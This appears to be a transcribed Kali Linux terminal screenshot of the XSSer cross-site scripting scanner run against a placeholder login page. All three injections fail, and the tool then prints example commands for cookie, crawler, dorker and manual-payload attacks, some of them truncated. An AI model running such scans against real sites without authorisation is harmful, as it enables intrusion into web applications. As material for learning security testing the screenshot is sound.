 ┌──(kali㉿kali)-[~]
└─$ xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --Xsr --Xsa
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
Testing [XSS from URL]...
[*] Test: [ 1/1 ] <-> 2022-05-17 13:45:33.921541
[+] Target:
[ https://target.com/login.asp ]
[!] Hashing:
[ c967625cfdd8c3072003e2dbd01682b0 ] : [ password ]
[ 8dcc9a78e2a092147a30ed64cd9da18e ] : [ XSA ]
[ 699b7d8718be73e27d748597f5e832f0 ] : [ XSR ]
[*] Trying: + ['XSA', 'XSR']
https://target.com/login.asp (POST: username=bob&password=XSS)
[*] Injection(s) Results:
[NOT FOUND] -> [ c967625cfdd8c3072003e2dbd01682b0 ] : [ password ]
[NOT FOUND] -> [ 8dcc9a78e2a092147a30ed64cd9da18e ] : [ XSA ]
[NOT FOUND] -> [ 699b7d8718be73e27d748597f5e832f0 ] : [ XSR ]
[*] Final Results:
- Injections: 3
- Failed: 3
- Successful: 0
- Accur: 0.0 %
Any extra attack(s) (Xsa, Xsr, Coo, Dorker, Crawler...):
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
• - ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin&password=admin' --Xs
• - ex (Dorker): xsser -d 'news.php?id=' --Da
• - ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
• Or a mixture:
• - ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>al
• - ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --payload='}}%%&//
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --Coo
• - ex (POST+XSR+XSA): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --Xsr --Xsa
File Actions Edit View Help